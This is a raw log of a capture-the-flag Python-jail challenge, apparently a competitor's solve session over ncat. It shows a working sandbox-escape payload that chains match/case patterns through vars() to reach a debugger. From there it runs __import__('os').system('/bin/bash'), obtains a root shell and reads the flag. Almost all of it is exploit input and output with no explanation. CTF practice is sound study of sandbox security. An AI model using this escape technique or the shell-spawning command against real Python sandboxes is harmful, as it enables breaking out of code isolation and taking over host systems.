 PS C:\Users\amino\Desktop\快捷方式> ./ncat 8.147.129.74 38930
Welcome to my python jail!
My python version: Python 3.10.12
Type `source` to get the source code or `start` to start your escape:
start
> match vars():
        case object(items=i):
                pass
match list(i()):
        case object(pop=p):
                match list(p(6)):
                        case object(pop=p):
                                match p():
                                        case object(__dict__=d):
                                                match d:
                                                        case object(values=v):
                                                                match list(v()):
                                                                        case object(pop=p):
                                                                                p(12)()
EOF
> <string>(13)<module>()
(Pdb) __import__('os').system('/bin/bash')
id
uid=0(root) gid=0(root) groups=0(root)
cat /f*
flag{U_R_the_m4ster_0f_Pyth0n_jai1!}